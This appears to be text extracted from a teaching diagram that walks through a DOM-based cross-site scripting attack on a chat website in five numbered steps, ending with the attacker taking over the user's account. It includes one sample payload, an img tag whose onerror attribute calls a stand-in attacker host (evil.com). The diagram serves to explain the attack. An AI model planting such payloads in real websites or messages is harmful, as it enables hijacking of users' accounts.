 5. Attacker now has full
access to the user’s
account
4. User’s browser now believes
that the script is authenticated
and executes it
1. Attacker constructs
malicious input and
sends in chat
3. Website’s own scripts insert
the malicious data into DOM
without proper validation,
causing the script to be
included in the DOM
Cool story bro! <img
onerror=”http://evil.com/script.js”>
2. Server relays the
message